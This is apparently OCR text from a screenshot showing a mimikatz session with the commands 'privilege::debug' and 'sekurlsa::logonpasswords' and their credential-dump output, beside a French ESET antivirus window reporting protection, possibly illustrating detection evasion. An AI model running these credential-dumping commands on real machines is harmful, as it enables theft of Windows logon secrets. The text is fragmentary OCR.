 mimikatz 2.2.0 x64 (oe.eo)
[I LOVE YARA RULE DETECTION]
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 161879895 (00000000:09a61757)
Session           : Service from 0
User Name         : 46E7B5E3-8B76-434F-A94A-C84604144A43
Domain            : NT VIRTUAL MACHINE
Logon Server      : (null)
Logon Time        : 24/10/2025 09:16:30
SID               : S-1-5-83-1-118 5314
msv :
tspkg :
wdigest :
* Username : IPHONE-DE-MARC$
* Domain   : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
cloudap :
Authentication Id : 0 ; 160399668 (00000000:098f8134)
Session           : Interactive from 5
eset® SMART SECURITY PREMIUM
Aperçu
Analyse de l'ordinateur
Mise à jour
Outils
Configuration
Aide et assistance
E Compte ESET HOME
Vous êtes protégé
CONFIGURER
ESET Folder Guard
CONFIGURER
Secure Data